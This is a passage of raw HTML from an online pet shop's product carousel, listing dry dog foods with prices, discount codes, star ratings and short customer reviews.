
</div>
        
        
        
        </article>
    </div>

              
    <div class="js-product-miniature-wrapper product-carousel ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="5854"
                data-id-product-attribute="12113"
                

        >

                    
    
    <div class="thumbnail-container">
        <a href="https://www.marshallspetzone.com/dog-food/5854-12113-acana-adult-small-breed-dog-food-2-kg.html#/52-weight-2_kg/95-pack-1" class="thumbnail product-thumbnail"  >

                            <img
                                                                               src="https://www.marshallspetzone.com/10834-home_default/acana-adult-small-breed-dog-food-2-kg.jpg"
                                                                            alt="Acana Adult Small Breed Dog Food 2 Kg"
                        data-full-size-image-url="https://www.marshallspetzone.com/10834-thickbox_default/acana-adult-small-breed-dog-food-2-kg.jpg"
                        width="236"
                        height="305"
                        class="img-fluid   product-thumbnail-first"
                >
            
                                                                                                                                                <img  
                                src="/themes/warehouse/assets/img/blank.png"
                                data-src="https://www.marshallspetzone.com/10835-home_default/acana-adult-small-breed-dog-food-2-kg.jpg"
                                width="236"
                                height="305"
                                alt="Acana Adult Small Breed Dog Food 2 Kg 2"
                                class="img-fluid js-lazy-product-image product-thumbnail-second"
                            >
                                                                </a>

        
            <ul class="product-flags">
                            </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    <a href="#" class="btn-iqitwishlist-add js-iqitwishlist-add"  data-id-product="5854" data-id-product-attribute="12113"
   data-url="//www.marshallspetzone.com/module/iqitwishlist/actions" data-toggle="tooltip" title="Add to wishlist">
    <i class="fa fa-heart-o not-added" aria-hidden="true"></i> <i class="fa fa-heart added" aria-hidden="true"></i>
</a>

                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Quick view">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
         
        
        
    </div>




<div class="product-description">

    
                    <div class="product-category-name text-muted">Dry Food</div>    

    
        <h3 class="h3 product-title 1" >
            <a href="https://www.marshallspetzone.com/dog-food/5854-12113-acana-adult-small-breed-dog-food-2-kg.html#/52-weight-2_kg/95-pack-1">Acana Adult Small Breed Dog Food</a>
        </h3>
    

    
                    <div class="product-brand text-muted">ACANA</div>    

    
            

    
        
    <div class="iqitreviews-simple">
        <meta itemprop="url" content="https://www.marshallspetzone.com/dog-food/4553-20819-fidele-small-medium-puppy-15kg.html#/40-weight-3_kg/186-pack-extra_offer">
        <meta itemprop="sku" content="" />
        <meta itemprop="mpn" content="" />
         <meta itemprop="name" content="Fidele Plus Small &amp; Medium Puppy Food"/>

        <meta itemprop="description" content="Small and medium breed puppies comes with their clear cut needs and diet.
They require right amount of nutrients in their food for they healthy growth.
Fidele formula for is designed in a way that puppy will enjoy the taste and consumes more. Protective flavours and natural colours are maintained."/>

        <div id="iqitreviews-snippet" >

                  
</div>

<!--<div style="display: none" class="comment clearfix" itemprop="review" itemscope itemtype="https://schema.org/Review">
                                                        <div class="comment_author">
                                <div class="star_content clearfix" itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating">
                                    <meta itemprop="worstRating" content="0" />
                                    <meta itemprop="ratingValue" content="5" />
                                    <meta itemprop="bestRating" content="5" />
                                </div>
                                <div class="comment_author_infos">
                                    <strong itemprop="author">lashya </strong>
                                    <meta itemprop="datePublished" content="2020-04-24 18:27:29" />
                                </div>
                            </div>

                            <div class="comment_details">
                                <h4 class="title_block" itemprop="name">good to go </h4>
                                <p itemprop="reviewBody">What all needs my pet need got every thing  in it </p>
                            </div>
                                                        <div class="comment_author">
                                <div class="star_content clearfix" itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating">
                                    <meta itemprop="worstRating" content="0" />
                                    <meta itemprop="ratingValue" content="5" />
                                    <meta itemprop="bestRating" content="5" />
                                </div>
                                <div class="comment_author_infos">
                                    <strong itemprop="author">Vishal</strong>
                                    <meta itemprop="datePublished" content="2020-04-08 12:13:22" />
                                </div>
                            </div>

                            <div class="comment_details">
                                <h4 class="title_block" itemprop="name">So good</h4>
                                <p itemprop="reviewBody">My pet is enjoying her meals and hasn&#039;t refused one yet, so far so good</p>
                            </div>
                                                    </div>-->

        <span class="iqitreviews-rating">
        
                                    <i class="fa fa-star iqit-review-star"></i>
                                                <i class="fa fa-star iqit-review-star"></i>
                                                <i class="fa fa-star iqit-review-star"></i>
                                                <i class="fa fa-star iqit-review-star"></i>
                                                <i class="fa fa-star iqit-review-star"></i>
                            </span>
        <span class="iqitreviews-nb">2 Reviews</span>
    </div>

    

    
                    <div class="product-price-and-shipping"
                >
            
                
                <span   class="product-price" content="1899">₹1,899.00</span>
                                
                
                
      
                            
            </div>
	
            

    
            

    
        <div class="product-description-short text-muted">
            
✓ Food Type: Dry Dog food✓ For small breed adults✓ 60-75% meat protein contains.✓ Grain-free - 0% grains, tapioca, potato, etc.✓ High-quality ingredients fit for human consumption.✓ WholePrey Ratios rich in nutrients✓ Formulated to meet the nutritional levels established by the AAFCO Dog Food Nutrient Profiles✓ Made in Canad 
        </div>
    

    
        <div class="product-add-cart">
    
            <a href="https://www.marshallspetzone.com/dog-food/5854-12113-acana-adult-small-breed-dog-food-2-kg.html#/52-weight-2_kg/95-pack-1"
           class="btn btn-product-list"
        > View
        </a>
    </div>    

    
        
    

</div>
        
        
        
        </article>
    </div>

              
    <div class="js-product-miniature-wrapper product-carousel ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="5839"
                data-id-product-attribute="8285"
                

        >

                    
    
    <div class="thumbnail-container">
        <a href="https://www.marshallspetzone.com/dog-food/5839-8285-acana-puppy-small-breed-dog-food-2-kg.html#/95-pack-1" class="thumbnail product-thumbnail"  >

                            <img
                                                                               src="https://www.marshallspetzone.com/10849-home_default/acana-puppy-small-breed-dog-food-2-kg.jpg"
                                                                            alt="Acana Puppy Small Breed Dog Food 2 Kg"
                        data-full-size-image-url="https://www.marshallspetzone.com/10849-thickbox_default/acana-puppy-small-breed-dog-food-2-kg.jpg"
                        width="236"
                        height="305"
                        class="img-fluid   product-thumbnail-first"
                >
            
                                                                                                                                                <img  
                                src="/themes/warehouse/assets/img/blank.png"
                                data-src="https://www.marshallspetzone.com/10850-home_default/acana-puppy-small-breed-dog-food-2-kg.jpg"
                                width="236"
                                height="305"
                                alt="Acana Puppy Small Breed Dog Food 2 Kg 2"
                                class="img-fluid js-lazy-product-image product-thumbnail-second"
                            >
                                                                </a>

        
            <ul class="product-flags">
                            </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    <a href="#" class="btn-iqitwishlist-add js-iqitwishlist-add"  data-id-product="5839" data-id-product-attribute="8285"
   data-url="//www.marshallspetzone.com/module/iqitwishlist/actions" data-toggle="tooltip" title="Add to wishlist">
    <i class="fa fa-heart-o not-added" aria-hidden="true"></i> <i class="fa fa-heart added" aria-hidden="true"></i>
</a>

                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Quick view">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
         
        
        
    </div>




<div class="product-description">

    
                    <div class="product-category-name text-muted">Dry Food</div>    

    
        <h3 class="h3 product-title 1" >
            <a href="https://www.marshallspetzone.com/dog-food/5839-8285-acana-puppy-small-breed-dog-food-2-kg.html#/95-pack-1">Acana Puppy Small Breed Dog Food 2 Kg</a>
        </h3>
    

    
                    <div class="product-brand text-muted">ACANA</div>    

    
            

    
        
    <div class="iqitreviews-simple">
        <meta itemprop="url" content="https://www.marshallspetzone.com/dog-food/4553-20819-fidele-small-medium-puppy-15kg.html#/40-weight-3_kg/186-pack-extra_offer">
        <meta itemprop="sku" content="" />
        <meta itemprop="mpn" content="" />
         <meta itemprop="name" content="Fidele Plus Small &amp; Medium Puppy Food"/>

        <meta itemprop="description" content="Small and medium breed puppies comes with their clear cut needs and diet.
They require right amount of nutrients in their food for they healthy growth.
Fidele formula for is designed in a way that puppy will enjoy the taste and consumes more. Protective flavours and natural colours are maintained."/>

        <div id="iqitreviews-snippet" >

                  
</div>

<!--<div style="display: none" class="comment clearfix" itemprop="review" itemscope itemtype="https://schema.org/Review">
                                                        <div class="comment_author">
                                <div class="star_content clearfix" itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating">
                                    <meta itemprop="worstRating" content="0" />
                                    <meta itemprop="ratingValue" content="5" />
                                    <meta itemprop="bestRating" content="5" />
                                </div>
                                <div class="comment_author_infos">
                                    <strong itemprop="author">Abhi </strong>
                                    <meta itemprop="datePublished" content="2020-04-24 18:42:48" />
                                </div>
                            </div>

                            <div class="comment_details">
                                <h4 class="title_block" itemprop="name">My pet love to eat</h4>
                                <p itemprop="reviewBody">My pet love to eat this </p>
                            </div>
                                                        <div class="comment_author">
                                <div class="star_content clearfix" itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating">
                                    <meta itemprop="worstRating" content="0" />
                                    <meta itemprop="ratingValue" content="3" />
                                    <meta itemprop="bestRating" content="5" />
                                </div>
                                <div class="comment_author_infos">
                                    <strong itemprop="author">Yogesh</strong>
                                    <meta itemprop="datePublished" content="2020-04-08 13:18:29" />
                                </div>
                            </div>

                            <div class="comment_details">
                                <h4 class="title_block" itemprop="name">Very Expensive </h4>
                                <p itemprop="reviewBody">The only negative thing is the price. It is very expensive</p>
                            </div>
                                                    </div>-->

        <span class="iqitreviews-rating">
        
                                    <i class="fa fa-star iqit-review-star"></i>
                                                <i class="fa fa-star iqit-review-star"></i>
                                                <i class="fa fa-star iqit-review-star"></i>
                                                <i class="fa fa-star iqit-review-star"></i>
                                                <i class="fa fa-star-o iqit-review-star"></i>
                            </span>
        <span class="iqitreviews-nb">2 Reviews</span>
    </div>

    

    
                    <div class="product-price-and-shipping"
                >
            
                
                <span   class="product-price" content="1899">₹1,899.00</span>
                                
                
                
      
                            
            </div>
	
            

    
            

    
        <div class="product-description-short text-muted">
            
✓ Food Type ○ Dry puppy food (small breed)✓ For puppies ○ weighing up to 9Kgs at maturity✓ 30% botanicals, 70% Protein content✓ Grain-free - 0% grains, tapioca, potato✓ 2/3 of the meat is dehydrated without preservatives✓ 1/3 of the meat is fresh without preservatives✓ Nutrient-dense WholePrey Ratios✓ Formulated to meet the nutritional levels established...
        </div>
    

    
        <div class="product-add-cart">
    
            <a href="https://www.marshallspetzone.com/dog-food/5839-8285-acana-puppy-small-breed-dog-food-2-kg.html#/95-pack-1"
           class="btn btn-product-list"
        > View
        </a>
    </div>    

    
        
    

</div>
        
        
        
        </article>
    </div>

              
    <div class="js-product-miniature-wrapper product-carousel ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="5812"
                data-id-product-attribute="11502"
                

        >

                    
    
    <div class="thumbnail-container">
        <a href="https://www.marshallspetzone.com/dog-food/5812-11502-orijen-six-fish-adult-dog-food-2-kg.html#/52-weight-2_kg" class="thumbnail product-thumbnail"  >

                            <img
                                                                               src="https://www.marshallspetzone.com/20382-home_default/orijen-six-fish-adult-dog-food-2-kg.jpg"
                                                                            alt=""
                        data-full-size-image-url="https://www.marshallspetzone.com/20382-thickbox_default/orijen-six-fish-adult-dog-food-2-kg.jpg"
                        width="236"
                        height="305"
                        class="img-fluid   product-thumbnail-first"
                >
            
                                                                                                                                                <img  
                                src="/themes/warehouse/assets/img/blank.png"
                                data-src="https://www.marshallspetzone.com/20383-home_default/orijen-six-fish-adult-dog-food-2-kg.jpg"
                                width="236"
                                height="305"
                                alt=" 2"
                                class="img-fluid js-lazy-product-image product-thumbnail-second"
                            >
                                                                </a>

        
            <ul class="product-flags">
                            </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    <a href="#" class="btn-iqitwishlist-add js-iqitwishlist-add"  data-id-product="5812" data-id-product-attribute="11502"
   data-url="//www.marshallspetzone.com/module/iqitwishlist/actions" data-toggle="tooltip" title="Add to wishlist">
    <i class="fa fa-heart-o not-added" aria-hidden="true"></i> <i class="fa fa-heart added" aria-hidden="true"></i>
</a>

                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Quick view">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
         
        
        
    </div>




<div class="product-description">

    
                    <div class="product-category-name text-muted">Dry Food</div>    

    
        <h3 class="h3 product-title 1" >
            <a href="https://www.marshallspetzone.com/dog-food/5812-11502-orijen-six-fish-adult-dog-food-2-kg.html#/52-weight-2_kg">Orijen Six Fish Adult Dog Food</a>
        </h3>
    

    
                    <div class="product-brand text-muted">ORIJEN</div>    

    
            

    
        
    <div class="iqitreviews-simple">
        <meta itemprop="url" content="https://www.marshallspetzone.com/dog-food/4553-20819-fidele-small-medium-puppy-15kg.html#/40-weight-3_kg/186-pack-extra_offer">
        <meta itemprop="sku" content="" />
        <meta itemprop="mpn" content="" />
         <meta itemprop="name" content="Fidele Plus Small &amp; Medium Puppy Food"/>

        <meta itemprop="description" content="Small and medium breed puppies comes with their clear cut needs and diet.
They require right amount of nutrients in their food for they healthy growth.
Fidele formula for is designed in a way that puppy will enjoy the taste and consumes more. Protective flavours and natural colours are maintained."/>

        <div id="iqitreviews-snippet" >

                  
</div>

<!--<div style="display: none" class="comment clearfix" itemprop="review" itemscope itemtype="https://schema.org/Review">
                                                        <div class="comment_author">
                                <div class="star_content clearfix" itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating">
                                    <meta itemprop="worstRating" content="0" />
                                    <meta itemprop="ratingValue" content="5" />
                                    <meta itemprop="bestRating" content="5" />
                                </div>
                                <div class="comment_author_infos">
                                    <strong itemprop="author">Ravu</strong>
                                    <meta itemprop="datePublished" content="2020-04-24 19:12:18" />
                                </div>
                            </div>

                            <div class="comment_details">
                                <h4 class="title_block" itemprop="name">My two dogs </h4>
                                <p itemprop="reviewBody">My two dogs all time favourite food</p>
                            </div>
                                                        <div class="comment_author">
                                <div class="star_content clearfix" itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating">
                                    <meta itemprop="worstRating" content="0" />
                                    <meta itemprop="ratingValue" content="5" />
                                    <meta itemprop="bestRating" content="5" />
                                </div>
                                <div class="comment_author_infos">
                                    <strong itemprop="author">Neetu Gogia</strong>
                                    <meta itemprop="datePublished" content="2020-04-07 11:56:35" />
                                </div>
                            </div>

                            <div class="comment_details">
                                <h4 class="title_block" itemprop="name">Absolutely fantastic</h4>
                                <p itemprop="reviewBody">I am constantly recommending this food to family and friends as it has proven so good for my pet </p>
                            </div>
                                                    </div>-->

        <span class="iqitreviews-rating">
        
                                    <i class="fa fa-star iqit-review-star"></i>
                                                <i class="fa fa-star iqit-review-star"></i>
                                                <i class="fa fa-star iqit-review-star"></i>
                                                <i class="fa fa-star iqit-review-star"></i>
                                                <i class="fa fa-star iqit-review-star"></i>
                            </span>
        <span class="iqitreviews-nb">2 Reviews</span>
    </div>

    

    
                    <div class="product-price-and-shipping"
                >
            
                
                <span   class="product-price" content="2599">₹2,599.00</span>
                                
                
                
      
                            
            </div>
	
            

    
            

    
        <div class="product-description-short text-muted">
            For special offer of 10% use code: ORJ10
        </div>
    

    
        <div class="product-add-cart">
    
            <a href="https://www.marshallspetzone.com/dog-food/5812-11502-orijen-six-fish-adult-dog-food-2-kg.html#/52-weight-2_kg"
           class="btn btn-product-list"
        > View
        </a>
    </div>    

    
        
    

</div>
        
        
        
        </article>
    </div>

              
    <div class="js-product-miniature-wrapper product-carousel ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="5086"
                data-id-product-attribute="15226"
                

        >

                    
    
    <div class="thumbnail-container">
        <a href="https://www.marshallspetzone.com/dog-food/5086-15226-arden-grange-adult-dog-sensitive-6-kg.html#/42-weight-12_kg/95-pack-1" class="thumbnail product-thumbnail"  >

                            <img
                                                                               src="https://www.marshallspetzone.com/36675-home_default/arden-grange-adult-dog-sensitive-6-kg.jpg"
                                                                            alt=""
                        data-full-size-image-url="https://www.marshallspetzone.com/36675-thickbox_default/arden-grange-adult-dog-sensitive-6-kg.jpg"
                        width="236"
                        height="305"
                        class="img-fluid   product-thumbnail-first"
                >
            
                                                                                                                                                <img  
                                src="/themes/warehouse/assets/img/blank.png"
                                data-src="https://www.marshallspetzone.com/29711-home_default/arden-grange-adult-dog-sensitive-6-kg.jpg"
                                width="236"
                                height="305"
                                alt=" 2"
                                class="img-fluid js-lazy-product-image product-thumbnail-second"
                            >
                                                                </a>

        
            <ul class="product-flags">
                            </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    <a href="#" class="btn-iqitwishlist-add js-iqitwishlist-add"  data-id-product="5086" data-id-product-attribute="15226"
   data-url="//www.marshallspetzone.com/module/iqitwishlist/actions" data-toggle="tooltip" title="Add to wishlist">
    <i class="fa fa-heart-o not-added" aria-hidden="true"></i> <i class="fa fa-heart added" aria-hidden="true"></i>
</a>

                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Quick view">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
         
        
        
    </div>




<div class="product-description">

    
                    <div class="product-category-name text-muted">Dry Food</div>    

    
        <h3 class="h3 product-title 1" >
            <a href="https://www.marshallspetzone.com/dog-food/5086-15226-arden-grange-adult-dog-sensitive-6-kg.html#/42-weight-12_kg/95-pack-1">ARDEN GRANGE ADULT DOG SENSITIVE</a>
        </h3>
    

    
                    <div class="product-brand text-muted">ARDEN GRANGE</div>    

    
                    <div class="product-reference text-muted">AWF7817 , AWF7819 , AWF7820</div>    

    
        
    <div class="iqitreviews-simple">
        <meta itemprop="url" content="https://www.marshallspetzone.com/dog-food/4553-20819-fidele-small-medium-puppy-15kg.html#/40-weight-3_kg/186-pack-extra_offer">
        <meta itemprop="sku" content="" />
        <meta itemprop="mpn" content="" />
         <meta itemprop="name" content="Fidele Plus Small &amp; Medium Puppy Food"/>

        <meta itemprop="description" content="Small and medium breed puppies comes with their clear cut needs and diet.
They require right amount of nutrients in their food for they healthy growth.
Fidele formula for is designed in a way that puppy will enjoy the taste and consumes more. Protective flavours and natural colours are maintained."/>

        <div id="iqitreviews-snippet" >

                  
</div>

<!--<div style="display: none" class="comment clearfix" itemprop="review" itemscope itemtype="https://schema.org/Review">
                                                        <div class="comment_author">
                                <div class="star_content clearfix" itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating">
                                    <meta itemprop="worstRating" content="0" />
                                    <meta itemprop="ratingValue" content="5" />
                                    <meta itemprop="bestRating" content="5" />
                                </div>
                                <div class="comment_author_infos">
                                    <strong itemprop="author">Zarak</strong>
                                    <meta itemprop="datePublished" content="2020-04-24 15:39:11" />
                                </div>
                            </div>

                            <div class="comment_details">
                                <h4 class="title_block" itemprop="name">no trouble </h4>
                                <p itemprop="reviewBody">My dog likes it and he has had no trouble with it.</p>
                            </div>
                                                        <div class="comment_author">
                                <div class="star_content clearfix" itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating">
                                    <meta itemprop="worstRating" content="0" />
                                    <meta itemprop="ratingValue" content="4" />
                                    <meta itemprop="bestRating" content="5" />
                                </div>
                                <div class="comment_author_infos">
                                    <strong itemprop="author">Amrita Chakraborty </strong>
                                    <meta itemprop="datePublished" content="2020-04-06 15:41:12" />
                                </div>
                            </div>

                            <div class="comment_details">
                                <h4 class="title_block" itemprop="name">Fantastic !!</h4>
                                <p itemprop="reviewBody">I purchased dog food from marshalls  , It was delivered really quickly , my dog loved it , great company , great food .</p>
                            </div>
                                                    </div>-->

        <span class="iqitreviews-rating">
        
                                    <i class="fa fa-star iqit-review-star"></i>
                                                <i class="fa fa-star iqit-review-star"></i>
                                                <i class="fa fa-star iqit-review-star"></i>
                                                <i class="fa fa-star iqit-review-star"></i>
                                                <i class="fa fa-star-half-o iqit-review-star"></i>
                            </span>
        <span class="iqitreviews-nb">2 Reviews</span>
    </div>

    

    
                    <div class="product-price-and-shipping"
                >
            
                
                <span   class="product-price" content="11950">₹11,950.00</span>
                                
                
                
      
                            
            </div>
	
            

    
            

    
        <div class="product-description-short text-muted">
            
Suitable:  Adult Dog
Recommended for:
Adult dogs with sensitive/delicate digestion or skin.
It can also be used for:Dogs who like fish-based foods.Dogs who prefer a grain-free diet, and dogs who suffer from food allergies.Older puppies which have chicken or grain allergy.
        </div>
    

    
        <div class="product-add-cart">
    
            <a href="https://www.marshallspetzone.com/dog-food/5086-15226-arden-grange-adult-dog-sensitive-6-kg.html#/42-weight-12_kg/95-pack-1"
           class="btn btn-product-list"
        > View
        </a>
    </div>    

    
        
    

</div>
        
        
        
        </article>
    </div>

              
    <div class="js-product-miniature-wrapper product-carousel ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="4103"
                data-id-product-attribute="19712"
                

        >

                    
    
    <div class="thumbnail-container">
        <a href="https://www.marshallspetzone.com/dog-food/4103-19712-n-and-d-farmina-grain-free-pumpkin-lamb-blueberry.html#/101-weight-25_kg/540-life_stage-puppy/689-breed-mini" class="thumbnail product-thumbnail"  >

                            <img
                                                                               src="https://www.marshallspetzone.com/25629-home_default/n-and-d-farmina-grain-free-pumpkin-lamb-blueberry.jpg"
                                                                            alt=""
                        data-full-size-image-url="https://www.marshallspetzone.com/25629-thickbox_default/n-and-d-farmina-grain-free-pumpkin-lamb-blueberry.jpg"
                        width="236"
                        height="305"
                        class="img-fluid   product-thumbnail-first"
                >
            
                                                                                                    <img  
                                src="/themes/warehouse/assets/img/blank.png"
                                data-src="https://www.marshallspetzone.com/25629-home_default/n-and-d-farmina-grain-free-pumpkin-lamb-blueberry.jpg"
                                width="236"
                                height="305"
                                alt=" 2"
                                class="img-fluid js-lazy-product-image product-thumbnail-second"
                            >
                                                                </a>

        
            <ul class="product-flags">
                                    <li class="product-flag discount">-18%
                                                    <span class="flag-discount-value"> /
                                                            -18%
                                                        </span>
                                            </li>
                            </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    <a href="#" class="btn-iqitwishlist-add js-iqitwishlist-add"  data-id-product="4103" data-id-product-attribute="19712"
   data-url="//www.marshallspetzone.com/module/iqitwishlist/actions" data-toggle="tooltip" title="Add to wishlist">
    <i class="fa fa-heart-o not-added" aria-hidden="true"></i> <i class="fa fa-heart added" aria-hidden="true"></i>
</a>

                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Quick view">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
         
        
        
    </div>




<div class="product-description">

    
                    <div class="product-category-name text-muted">Dry Food</div>    

    
        <h3 class="h3 product-title 1" >
            <a href="https://www.marshallspetzone.com/dog-food/4103-19712-n-and-d-farmina-grain-free-pumpkin-lamb-blueberry.html#/101-weight-25_kg/540-life_stage-puppy/689-breed-mini">N and D Farmina Grain Free Pumpkin Lamb &amp; Blueberry</a>
        </h3>
    

    
                    <div class="product-brand text-muted">FARMINA</div>    

    
            

    
        
    <div class="iqitreviews-simple">
        <meta itemprop="url" content="https://www.marshallspetzone.com/dog-food/4553-20819-fidele-small-medium-puppy-15kg.html#/40-weight-3_kg/186-pack-extra_offer">
        <meta itemprop="sku" content="" />
        <meta itemprop="mpn" content="" />
         <meta itemprop="name" content="Fidele Plus Small &amp; Medium Puppy Food"/>

        <meta itemprop="description" content="Small and medium breed puppies comes with their clear cut needs and diet.
They require right amount of nutrients in their food for they healthy growth.
Fidele formula for is designed in a way that puppy will enjoy the taste and consumes more. Protective flavours and natural colours are maintained."/>

        <div id="iqitreviews-snippet" >

                  
</div>

<!--<div style="display: none" class="comment clearfix" itemprop="review" itemscope itemtype="https://schema.org/Review">
                                                        <div class="comment_author">
                                <div class="star_content clearfix" itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating">
                                    <meta itemprop="worstRating" content="0" />
                                    <meta itemprop="ratingValue" content="4" />
                                    <meta itemprop="bestRating" content="5" />
                                </div>
                                <div class="comment_author_infos">
                                    <strong itemprop="author">Roumita Dey</strong>
                                    <meta itemprop="datePublished" content="2020-04-07 16:09:10" />
                                </div>
                            </div>

                            <div class="comment_details">
                                <h4 class="title_block" itemprop="name">Service fantastic</h4>
                                <p itemprop="reviewBody">Very helpful people who really understand dogs. Easy website and ordering systems and excellent delivery service</p>
                            </div>
                                                    </div>-->

        <span class="iqitreviews-rating">
        
                                    <i class="fa fa-star iqit-review-star"></i>
                                                <i class="fa fa-star iqit-review-star"></i>
                                                <i class="fa fa-star iqit-review-star"></i>
                                                <i class="fa fa-star iqit-review-star"></i>
                                                <i class="fa fa-star-o iqit-review-star"></i>
                            </span>
        <span class="iqitreviews-nb">1 Reviews</span>
    </div>

    

    
                    <div class="product-price-and-shipping"
                >
            
                
                <span   class="product-price" content="2640.4">₹2,640.40</span>
                                    
                    <span class="regular-price text-muted">₹3,220.00</span>
                                
                
                                    
                
      
                            
            </div>
	
            

    
            

    
        <div class="product-description-short text-muted">
            For special offer of 2% use code: N&amp;amp;D2
Type: Dry food.
Made from premium ingredients.
Support of the pet health.
Free from the artificial preservatives.
Packed with fresh boneless lamb.
        </div>
    

    
        <div class="product-add-cart">
    
            <form action="https://www.marshallspetzone.com/cart?add=1&amp;id_product=4103&amp;id_product_attribute=19712&amp;token=4146f18eea588921930349bc69d75e77" method="post">

            <input type="hidden" name="id_product" value="4103">
            <div class="input-group input-group-add-cart">
                <input
                        type="number"
                        name="qty"
                        value="1"
                        class="input-group form-control input-qty"
                        min="1"
                >

                <button
                        class="btn btn-product-list add-to-cart"
                        data-button-action="add-to-cart"
                        type="submit"
                                        ><i class="fa fa-shopping-bag"
                    aria-hidden="true"></i> Add to cart
                </button>
            </div>

        </form>
    </div>    

    
        
    

</div>
        
        
        
        </article>
    </div>

              
    <div class="js-product-miniature-wrapper product-carousel ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="3108"
                data-id-product-attribute="0"
                

        >

                    
    
    <div class="thumbnail-container">
        <a href="https://www.marshallspetzone.com/dog-food/3108-n-and-d-farmina-team-breeder-grain-free-top-puppy-chicken-20kg.html" class="thumbnail product-thumbnail"  >

                            <img
                                                                               src="https://www.marshallspetzone.com/36634-home_default/n-and-d-farmina-team-breeder-grain-free-top-puppy-chicken-20kg.jpg"
                                                                            alt=""
                        data-full-size-image-url="https://www.marshallspetzone.com/36634-thickbox_default/n-and-d-farmina-team-breeder-grain-free-top-puppy-chicken-20kg.jpg"
                        width="236"
                        height="305"
                        class="img-fluid   product-thumbnail-first"
                >
            
                                                                                                                                                <img  
                                src="/themes/warehouse/assets/img/blank.png"
                                data-src="https://www.marshallspetzone.com/4984-home_default/n-and-d-farmina-team-breeder-grain-free-top-puppy-chicken-20kg.jpg"
                                width="236"
                                height="305"
                                alt=" 2"
                                class="img-fluid js-lazy-product-image product-thumbnail-second"
                            >
                                                                </a>

        
            <ul class="product-flags">
                                    <li class="product-flag discount">-18%
                                                    <span class="flag-discount-value"> /
                                                            -18%
                                                        </span>
                                            </li>
                            </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    <a href="#" class="btn-iqitwishlist-add js-iqitwishlist-add"  data-id-product="3108" data-id-product-attribute="0"
   data-url="//www.marshallspetzone.com/module/iqitwishlist/actions" data-toggle="tooltip" title="Add to wishlist">
    <i class="fa fa-heart-o not-added" aria-hidden="true"></i> <i class="fa fa-heart added" aria-hidden="true"></i>
</a>

                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Quick view">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
         
        
        
    </div>




<div class="product-description">

    
                    <div class="product-category-name text-muted">Dry Food</div>    

    
        <h3 class="h3 product-title 1" >
            <a href="https://www.marshallspetzone.com/dog-food/3108-n-and-d-farmina-team-breeder-grain-free-top-puppy-chicken-20kg.html">N and D Farmina Team Breeder Grain Free Top Puppy Chicken - 20Kg</a>
        </h3>
    

    
                    <div class="product-brand text-muted">FARMINA</div>    

    
            

    
        

    

    
                    <div class="product-price-and-shipping"
                >
            
                
                <span   class="product-price" content="10897.8">₹10,897.80</span>
                                    
                    <span class="regular-price text-muted">₹13,290.00</span>
                                
                
                                    
                
      
                            
            </div>
	
            

    
            

    
        <div class="product-description-short text-muted">
            For special offer of 2% use code: N&amp;amp;D2
The wholesome dog food with superior-quality ingredients that support puppies of all breeds and give them the nutrients required for a healthy growth and development.
        </div>
    

    
        <div class="product-add-cart">
    
            <a href="https://www.marshallspetzone.com/dog-food/3108-n-and-d-farmina-team-breeder-grain-free-top-puppy-chicken-20kg.html"
           class="btn btn-product-list"
        > View
        </a>
    </div>    

    
        
    

</div>
        
        
        
        </article>
    </div>

              
    <div class="js-product-miniature-wrapper product-carousel ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="1395"
                data-id-product-attribute="14617"
                

        >

                    
    
    <div class="thumbnail-container">
        <a href="https://www.marshallspetzone.com/dog-food/1395-14617-royal-canin-medium-adult-15-kg-3182550402446.html#/46-weight-15_kg/95-pack-1" class="thumbnail product-thumbnail"  >

                            <img
                                                                               src="https://www.marshallspetzone.com/36589-home_default/royal-canin-medium-adult-15-kg.jpg"
                                                                            alt=""
